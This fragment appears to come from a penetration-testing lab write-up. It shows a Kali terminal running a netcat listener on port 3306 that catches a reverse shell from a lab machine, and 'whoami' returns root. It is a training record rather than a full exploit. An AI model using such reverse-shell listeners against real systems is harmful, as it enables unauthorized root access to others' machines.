 ┌──(kali㉿kali)-[~/capstone-labs/Sirol]
└─$ rlwrap -cAr nc -lvnp 3306
listening on [any] 3306 ...
connect to [192.168.45.211] from (UNKNOWN) [192.168.164.54] 38386
whoami
root